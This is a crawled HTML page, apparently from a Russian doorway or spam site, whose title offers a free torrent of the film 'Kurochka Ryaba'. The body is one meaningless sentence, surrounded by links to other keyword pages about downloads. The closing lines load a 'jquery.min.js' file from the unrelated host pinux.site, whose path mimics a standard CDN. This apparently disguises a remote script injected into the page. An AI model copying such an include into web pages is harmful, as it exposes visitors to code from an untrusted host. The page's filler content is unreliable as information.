

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-kurochka-ryaba-film-skachat-torrent-besplatno.html
body_size: 1912
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Курочка ряба фильм скачать торрент бесплатно - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Курочка ряба фильм скачать торрент бесплатно</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-gost-plan-kachestva.html">Гост план качества</a></li>
                                <li><a href="shcfv-skachat-2-sudby-3-sezon-cherez-torrent.html">Скачать 2 судьбы 3 сезон через торрент</a></li>
                                <li><a href="shcfv-skachat-besplatno-knigi-islama.html">Скачать бесплатно книги ислама</a></li>
                                <li><a href="shcfv-clonk.html">Clonk</a></li>
                                <li><a href="shcfv-ulitka-na-sklone-o-chem-kniga.html">Улитка на склоне о чем книга</a></li>
                                <li><a href="shcfv-zvuki-gromkiy-svist-cheloveka-skachat.html">Звуки громкий свист человека скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-besplatno-skachat-na-rabochiy-stol-poni.html">Бесплатно скачать на рабочий стол пони</a></li>
                                            <li><a href="shcfv-audiokniga-voshod-endimiona-skachat-torrent.html">Аудиокнига восход эндимиона скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-luchshie-komedii-torrentom.html">Лучшие комедии торрентом</a></li>
                                            <li><a href="shcfv-shubert-muzykalnyy-moment-fa-minor-skachat.html">Шуберт музыкальный момент фа минор скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-novorossiyskiy-med-kolledzh-raspisanie.html">Новороссийский мед колледж расписание</a></li>
                                            <li><a href="shcfv-pesnya-mariya-yaremchuk-vesna-minus.html">Песня мария яремчук весна минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-igru-darts-na-telefon.html">Скачать игру дартс на телефон</a></li>
                                            <li><a href="shcfv-mody-dlya-maynkrafta-1-8-7.html">Моды для майнкрафта 1 8 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
